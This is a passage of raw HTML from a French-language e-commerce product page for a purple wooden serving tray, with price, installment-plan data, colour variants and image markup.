                     C217.2,126.4,220,123.6,223.6,123.6z M106,69.6c0-30.4,24.8-55.2,55.2-55.2c30.4,0,55.2,24.8,55.2,55.2v13.6H106V69.6z
                     M98.8,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4C92.4,126.4,95.2,123.6,98.8,123.6z M30,306.4
                     L52.4,97.2h39.2v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2
                     V97.2h110.4v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2V97.2
                     H270l22.4,209.2H30z"></path>
          </svg> 
    </svg>




                    </span>
                  </span>
                  </div>  
                

<cart-notification>
  <div class="cart-notification-wrapper">
    <div id="cart-notification" class="cart-notification focus-inset toggle-dropdown">
      <div class="slimScrollDiv cart-empty-notification">
      <div id="cart-notification-default"><div class="cart-notification__header cart-empty">
          <h2 class="cart-notification__heading caption-large">Votre carte est actuellement vide!</h2>
        </div></div>
      </div>
      <div id="cart-notification-product"></div>
      <div id="cart-notification-button"></div>
    </div>
  </div>
</cart-notification>
</div>
          </div>
       </div>
    </div>
    <div id="mobile_top_menu_wrapper" class="hidden-lg-up" style="display:none;">
      <div id="top_menu_closer" class="hidden-lg-up">
        
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>




      </div>
      <div  id="_mobile_top_menu" class="js-top-menu mobile"></div>
      <div id= "_mobile_localization" class="header__localization"></div>
    </div>
    <div class="mobile-menu-overlay hidden-lg-up"></div>
    <div class="mobile-navmenu hidden-lg-up">
      <div class="mobile-width">
        <div class="page-width">
          <div class="row">
            <div class="mobile-width-left">
              <div id="menu-icon" class="menu-icon hidden-lg-up">
                
<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 750 750">   
  <svg x="25%" y="27%">
    <g> <rect y="46.06" width="344.339" height="29.52"/> </g><g> <rect y="156.506" width="344.339" height="29.52"/> </g><g> <rect y="268.748" width="344.339" height="29.531"/> </g>
  </svg>
</svg>




              </div>
              <div id= "_mobile_search"></div>
            </div>
            <div id="_mobile_logo" class="header-logo-section"></div>
            <div class="mobile-width-right">
             <div id= "_mobile_user_info"></div>
              <div id= "_mobile_cart" class="cart_info"></div> 
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wood Chip Decor",
    
      
      "logo": "https:\/\/www.woodchipdecor.com\/cdn\/shop\/files\/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_364x.png?v=1689949419",
    
    "url": "https:\/\/www.woodchipdecor.com"
  }
</script></div>
        </div>
      
    
    
    
    
    
    
    
    
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      
      
          
          
          <div class="normal_main_content page-width">
            
            <section id="shopify-section-template--14617275203689__main" class="shopify-section product-section spaced-section">
<div class="row grid">
    <div class="grid__item product__media-wrapper col-lg-6 col-md-6 col-sm-12 col-xs-12">
      <slider-component class="slider-mobile-gutter product--media--sticky">
        <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--14617275203689__main">
          Passer aux informations produits
        </a>
        <ul id="main-media-container" class="single-product zoom"><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-22792762622057">
              

<noscript><div class="product__media media" style="padding-top: 74.51662799690641%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/20220923_085614_288x.jpg?v=1664195573 288w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_085614_576x.jpg?v=1664195573 576w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_085614_550x.jpg?v=1664195573 550w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_085614_1100x.jpg?v=1664195573 1100w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573 2586w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Plateau de Service en Bois - Violet"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 74.51662799690641%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/20220923_085614_288x.jpg?v=1664195573 288w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_085614_576x.jpg?v=1664195573 576w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_085614_550x.jpg?v=1664195573 550w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_085614_1100x.jpg?v=1664195573 1100w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573 2586w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Plateau de Service en Bois - Violet"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573 "
    >
  </div></modal-opener>
            </li></ul>
        <ul class="product__media-list grid owl-carousel" role="list"><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-22792762622057" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 74.51662799690641%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/20220923_085614_288x.jpg?v=1664195573 288w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_085614_576x.jpg?v=1664195573 576w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_085614_550x.jpg?v=1664195573 550w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_085614_1100x.jpg?v=1664195573 1100w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573 2586w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Plateau de Service en Bois - Violet"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 74.51662799690641%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/20220923_085614_288x.jpg?v=1664195573 288w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_085614_576x.jpg?v=1664195573 576w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_085614_550x.jpg?v=1664195573 550w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_085614_1100x.jpg?v=1664195573 1100w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573 2586w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Plateau de Service en Bois - Violet"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-7981354877033" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 80.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_288x.jpg?v=1664195092 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_576x.jpg?v=1664195092 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_550x.jpg?v=1664195092 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_1100x.jpg?v=1664195092 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7.jpg?v=1664195092 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7.jpg?v=1664195092"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- Purple"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 80.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_288x.jpg?v=1664195092 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_576x.jpg?v=1664195092 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_550x.jpg?v=1664195092 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7_1100x.jpg?v=1664195092 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7.jpg?v=1664195092 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7.jpg?v=1664195092"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- Purple"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245545510_q0a7.jpg?v=1664195092 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-7981354909801" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 80.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r_288x.jpg?v=1664195092 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r_576x.jpg?v=1664195092 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r_550x.jpg?v=1664195092 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r_1100x.jpg?v=1664195092 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r.jpg?v=1664195092 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r.jpg?v=1664195092"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- Purple"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 80.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r_288x.jpg?v=1664195092 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r_576x.jpg?v=1664195092 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r_550x.jpg?v=1664195092 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r_1100x.jpg?v=1664195092 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r.jpg?v=1664195092 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r.jpg?v=1664195092"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- Purple"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293137695_s61r.jpg?v=1664195092 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-24042057728105" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 74.63087248322147%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/files/20240325_101723_288x.jpg?v=1711906275 288w,
                //www.woodchipdecor.com/cdn/shop/files/20240325_101723_576x.jpg?v=1711906275 576w,
                //www.woodchipdecor.com/cdn/shop/files/20240325_101723_550x.jpg?v=1711906275 550w,
                //www.woodchipdecor.com/cdn/shop/files/20240325_101723_1100x.jpg?v=1711906275 1100w,
                //www.woodchipdecor.com/cdn/shop/files/20240325_101723.jpg?v=1711906275 2980w"
        data-src="//www.woodchipdecor.com/cdn/shop/files/20240325_101723.jpg?v=1711906275"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Plateau de Service en Bois - Violet"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 74.63087248322147%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/files/20240325_101723_288x.jpg?v=1711906275 288w,
              //www.woodchipdecor.com/cdn/shop/files/20240325_101723_576x.jpg?v=1711906275 576w,
              //www.woodchipdecor.com/cdn/shop/files/20240325_101723_550x.jpg?v=1711906275 550w,
              //www.woodchipdecor.com/cdn/shop/files/20240325_101723_1100x.jpg?v=1711906275 1100w,
              //www.woodchipdecor.com/cdn/shop/files/20240325_101723.jpg?v=1711906275 2980w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/files/20240325_101723.jpg?v=1711906275"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Plateau de Service en Bois - Violet"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/files/20240325_101723.jpg?v=1711906275 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-7981354942569" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 80.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd_288x.jpg?v=1711906275 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd_576x.jpg?v=1711906275 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd_550x.jpg?v=1711906275 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd_1100x.jpg?v=1711906275 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd.jpg?v=1711906275 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd.jpg?v=1711906275"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- Purple"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 80.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd_288x.jpg?v=1711906275 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd_576x.jpg?v=1711906275 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd_550x.jpg?v=1711906275 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd_1100x.jpg?v=1711906275 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd.jpg?v=1711906275 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd.jpg?v=1711906275"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- Purple"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245540430_ajmd.jpg?v=1711906275 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-22792764948585" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/20220923_080231_288x.jpg?v=1711906275 288w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_080231_576x.jpg?v=1711906275 576w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_080231_550x.jpg?v=1711906275 550w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_080231_1100x.jpg?v=1711906275 1100w,
                //www.woodchipdecor.com/cdn/shop/products/20220923_080231.jpg?v=1711906275 2880w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/20220923_080231.jpg?v=1711906275"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Plateau de Service en Bois - Violet"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/20220923_080231_288x.jpg?v=1711906275 288w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_080231_576x.jpg?v=1711906275 576w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_080231_550x.jpg?v=1711906275 550w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_080231_1100x.jpg?v=1711906275 1100w,
              //www.woodchipdecor.com/cdn/shop/products/20220923_080231.jpg?v=1711906275 2880w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/20220923_080231.jpg?v=1711906275"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Plateau de Service en Bois - Violet"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/20220923_080231.jpg?v=1711906275 "
    >
  </div></modal-opener>
          </li></ul>
      </slider-component></div>
    <div class="product__info-wrapper grid__item col-lg-6 col-md-6 col-sm-12 col-xs-12">
      <div id="ProductInfo-template--14617275203689__main" class="product__info-container"><h1 class="product__title" style="margin-bottom: 10px;">
              Plateau de Service en Bois - Violet
            </h1>

  <div class="product__text">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4799497240681'
data-template='product'
data-auto-install='false'>
  <div style="display:none" class="jdgm-prev-badge" data-average-rating="0.00" data-number-of-reviews="0" data-number-of-questions="0"> <span class="jdgm-prev-badge__stars" data-score="0.00" tabindex="0" aria-label="0.00 stars"><span class="jdgm-star jdgm--off"></span><span class="jdgm-star jdgm--off"></span><span class="jdgm-star jdgm--off"></span><span class="jdgm-star jdgm--off"></span><span class="jdgm-star jdgm--off"></span></span> <span class="jdgm-prev-badge__text">Aucun avis</span> </div>
</div>





  </div>

<div class="product-price" style="margin-bottom: 20px;">
              <div class="no-js-hidden" id="price-template--14617275203689__main" role="status" >
<div class="price price--large">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Prix unitaire</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>
</div><div class="product__tax caption"><a href="&lt;span%20class='notranslate'&gt;%7B%7B%20link%20%7D%7D&lt;/span&gt;">Frais</a> de port calculés à la caisse.
</div><div ><form method="post" action="/fr/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32828398108777">
                  <shopify-payment-terms variant-id="32828398108777" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:32828398108777,&quot;price_per_term&quot;:&quot;$17.49&quot;,&quot;full_price&quot;:&quot;$69.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:32828398141545,&quot;price_per_term&quot;:&quot;$17.49&quot;,&quot;full_price&quot;:&quot;$69.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:32828398174313,&quot;price_per_term&quot;:&quot;$17.49&quot;,&quot;full_price&quot;:&quot;$69.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:41220961337449,&quot;price_per_term&quot;:&quot;$17.49&quot;,&quot;full_price&quot;:&quot;$69.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="4799497240681" /><input type="hidden" name="section-id" value="template--14617275203689__main" /></form></div>
    		</div>
          <div class="wishlist-sizechart" style="margin-bottom: 20px;">
              
                  <div class="add-to-wishlist">     
<div class="show">
  <div class="default-wishbutton-coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple loading"><a class="add-in-wishlist-js btn" data-href="coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple"><i class="fa fa-heart"></i><span class="tooltip-label">Ajouter à la liste de souhaits</span></a></div>
 <div class="loadding-wishbutton-coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple loading btn loader-btn" style="display: none; pointer-events: none"><a class="add_to_wishlist" data-href="coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple"><i class="fa fa-circle-o-notch fa-spin"></i><span class="tooltip-label">Ajouter à la liste de souhaits</span></a></div>
  <div class="added-wishbutton-coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple loading" style="display: none;"><a class="added-wishlist btn add_to_wishlist" href="/pages/wishlist"><i class="fa fa-heart"></i><span class="tooltip-label">Voir la liste de souhaits</span></a></div>
</div>
 </div>
              
              
        	</div><div class="variant-space" style="margin-bottom: 10px;"><variant-radios class="no-js-hidden" data-section="template--14617275203689__main" data-url="/fr/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple" ><fieldset class="js product-form__input couleur secondaire">
                          <legend class="form__label">Couleur secondaire</legend><input type="radio" id="template--14617275203689__main-1-0"
                                  name="Couleur secondaire"
                                  value="Le noir"
                                  form="product-form-template--14617275203689__main"
                                  checked
                            >
                          
                            <label for="template--14617275203689__main-1-0">
                              Le noir
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-1"
                                  name="Couleur secondaire"
                                  value="Marron"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-1">
                              Marron
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-2"
                                  name="Couleur secondaire"
                                  value="Gris"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-2">
                              Gris
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-3"
                                  name="Couleur secondaire"
                                  value="Natural"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-3">
                              Natural
                            </label>
                          
</fieldset><script type="application/json">
                      [{"id":32828398108777,"title":"Le noir","option1":"Le noir","option2":null,"option3":null,"sku":"CPTB008","requires_shipping":true,"taxable":true,"featured_image":{"id":15812474273897,"product_id":4799497240681,"position":3,"created_at":"2020-09-26T10:40:28-04:00","updated_at":"2022-09-26T08:24:52-04:00","alt":"Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- Purple","width":3000,"height":2400,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2293137695_s61r.jpg?v=1664195092","variant_ids":[32828398108777]},"available":true,"name":"Plateau de Service en Bois - Violet - Le noir","public_title":"Le noir","options":["Le noir"],"price":6999,"weight":1588,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- Purple","id":7981354909801,"position":3,"preview_image":{"aspect_ratio":1.25,"height":2400,"width":3000,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2293137695_s61r.jpg?v=1664195092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828398141545,"title":"Marron","option1":"Marron","option2":null,"option3":null,"sku":"CPTW008","requires_shipping":true,"taxable":true,"featured_image":{"id":15812474241129,"product_id":4799497240681,"position":2,"created_at":"2020-09-26T10:40:28-04:00","updated_at":"2022-09-26T08:24:52-04:00","alt":"Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- 